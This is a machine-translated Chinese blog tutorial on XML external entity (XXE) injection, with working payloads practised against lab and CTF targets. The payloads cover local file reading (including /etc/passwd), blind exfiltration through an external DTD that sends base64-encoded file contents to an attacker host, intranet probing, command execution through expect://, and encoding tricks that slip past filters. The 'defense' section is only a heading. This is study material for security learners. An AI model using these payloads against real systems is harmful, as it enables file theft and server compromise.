当前位置:网站首页>XxE & XML external entity injection utilization and bypass
XxE & XML external entity injection utilization and bypass
2022-07-25 23:18:00 【[email protected]】
Xiaodi
Reference resources :
https://www.bilibili.com/video/BV1JZ4y1c7ro?p=38
https://www.cnblogs.com/20175211lyz/p/11413335.html
https://www.bilibili.com/read/cv14409425

Concept
Here is the reference
XML Designed to transmit and store data ,XML The document structure includes XML Statement 、DTD Document type definition ( Optional )、 Document elements , The focus is on the content of the data , It takes data from HTML Separate , Is independent of software and hardware information transmission tool .XXE Full name of loophole XMLExternal Entity Injection, namely xml External entity injection vulnerability ,XXE The vulnerability is in application parsing XML When the input , Loading of external entities is not prohibited , Causes a malicious external file to load , Cause file read 、 Command execution 、 Intranet port scan 、 Attacks on Intranet sites and other hazards .XML And HTML Major differences XML Designed to transmit and store data , The focus is on the content of the data .
HTML Designed to display data , The focus is on the appearance of the data .
HTML To show information , and XML To transmit information .
Example :
<!-- Document type definition -->
<!DOCTYPE note [ <!-- When defining this document note Type of document -->
<!ELEMENT note (to,from,heading,body)> <!-- Definition note The element has four elements -->
<!ELEMENT to (#PCDATA)> <!-- Definition to Element is "#PCDATA" type -->
<!ELEMENT from (#PCDATA)> <!-- Definition from Element is "#PCDATA" type -->
<!ELEMENT head (#PCDATA)> <!-- Definition head Element is "#PCDATA" type -->
<!ELEMENT body (#PCDATA)> <!-- Definition body Element is "#PCDATA" type -->
]]]>
<!-- Document elements -->
<note>
<to>Dave</to>
<from>Tom</from>
<head>Reminder</head>
<body>You are a good man</body>
</note>
DTD Document type definition
(DTD) Definable legal XML Document building module , It uses a set of legal elements to define the structure of the document .DTD It can be expressed in lines XML In the document , It can also be used as an external reference
(1) Inside DOCTYPE Statement
(2) External document declaration
DTD Entity
(1) Internal entity declaration
<!ENTITY The entity name ” The value of the entity ”>(2) Declaration of external entities
<!ENTITY The entity name SYSTEM ”URI”>(3) Parameter entity declaration
<!ENTITY % The entity name ” The value of the entity ”> <!ENTITY % The entity name SYSTEM ”URI”>XML External Entity - pikachu Case study

File read - With echo
<?xml version = "1.0"?>
<!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "file:///f://phpstudy_pro//www.txt"> ]>
<x>&xxe;</x>
Direct copy execution 
If there is no such file, an error will be reported 
File read - No echo
Look at the returned content according to your network log
<?xml version = "1.0"?>
<!DOCTYPE test [ <!- First read the file assignment file -> <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=d:/test.txt"> <!- Asking for an address dtd file -> <!ENTITY % dtd SYSTEM "( Own website )http://192.168.xx.xxx:80/test.dtd"> %dtd; %send; ]>
test.dtd:
<!ENTITY % payload
"<!ENTITY % send SYSTEM
'( Own website )http://192.168.xx.xxx:80/?data=%file;'>"
>
%payload;

Intranet probe
If the request succeeds, it indicates that the port is open and there is this file . It is generally useless in actual combat
<?xml version = "1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTYTY rabbit SYSTEM "http://192.168.0.1:80/log.txt"> ]>
<x>&rabbit;</x>
RCE
The CASE It's installing expect Extended PHP Executing system commands in the environment .
<?xml version = "1.0"?>
<!DOCTYPE ANY [ <!ENTITY xxe SYSTEM "expect://id"> ]>
<x>&xxe;</x>
Reference external entities DTD
perform evil2.dtd Code in file , If the setting prohibits referencing external entities , You can't take advantage of .
<?xml version = "1.0"?>
<!DOCTYPE test [ <!ENTITY % file SYSTEM "http://127.0.0.1/evil2.dtd"> %file; ]>
<x>&send;</x>
evil2.dtd:
<!ENTITY send SYSTEM "file:///d:/test.txt">Bypass / Add
https://www.cnblogs.com/20175211lyz/p/11413335.html
Use encoding to bypass :UTF-16BE
ENTITY, SYSTEM, file And other keywords are filtered
cat payload.xml | iconv -f utf-8 -t utf-16be > payload.8-16be.xml
if http Filtered , Sure
data:// The agreement bypasses
file:// Agreement plus file upload
php://filter Agreement plus file upload
testing
Reptiles ,Content -Type Value judgement , If it is text/xml perhaps application/xml, You can also change Content-type Value
xxe-lab shooting range
https://github.com/c0ny1/xxe-lab
Crawler my new version does not spider.

Search for xml
Then I didn't find it , You can only directly sign in to the address MIME type Namely xml

Then we can construct pyload
<?xml version="1.0"?>
<!DOCTYPE Mikasa [ <!ENTITY test SYSTEM "file:///d:/test.txt"> ]>
<user><username>&test;</username><password>Mikasa</password></user>
Read successfully ,
test username Must be for &test; Talent , I don't know why 
CTF-Jarvis-OJ-Web-XXE
http://web.jarvisoj.com:9882/
The format of submission should be json,
Change to xml, structure payload
<?xml version = "1.0"?>
<!DOCTYPE ANY [ <!ENTITY f SYSTEM "file:///etc/passwd"> ]>
<x>&f;</x>

CTF-XXE-vulhub shooting range
https://download.vulnhub.com/xxe/XXE.zip
<?xml version="1.0" ?>
<!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php"> ]>
<root><name>&sp;</name><password>hj</password></root>
XXE Automated injection script tool -XXEEinjector
https://github.com/enjoiz/XXEinjector
defense
版权声明
本文为[[email protected]]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/206/202207252314374542.html
边栏推荐
- Computed and watch listening properties
- Check code generation
- Servlet overview
- Serialize data type
- Analysis of direction finding error of multi baseline interferometer system
- MES系统设备管理概述(下)
- MathType installation and solution cannot solve the problem of crtl+v
- [interface performance optimization] reasons for index failure and how to optimize SQL
- Classes and objects (3)
- What has Amazon cloud technology done right to become the leader of cloud AI services for three consecutive years?
猜你喜欢
随机推荐
Tencent map API request source is not authorized, this request source domain name
Sichuan cuisine menu (I)
Classes and objects (2) (6 default member functions)
动态内存管理
The VM session was closed before any attempt to power it on
r语言绘图参数(R语言plot画图)
Secure code warrior learning record (III)
5 ROS simulation modeling (3-rviz+gazebo+ control simulation robot)
General paging function
Mongodb的特点、与MySQL的差别、以及应用场景
Simulink learning notes (III) - Simulink automatic code generation (II) "suggestions collection"
电商RPA,大促轻松上阵的法宝
WordPress removes the website publishing time
[paper notes] robot dynamic tracking and grasping method based on online prediction and planning
Zero crossing position search of discrete data (array)
新手哪个券商开户最好 开户最安全
Summary of common PHP functions
js正则表达式匹配ip地址(ip地址正则表达式验证)
Single model common sense reasoning first surpasses human beings! HFL summit openbookqa challenge
Simulink学习笔记(三)——Simulink自动代码生成(二)「建议收藏」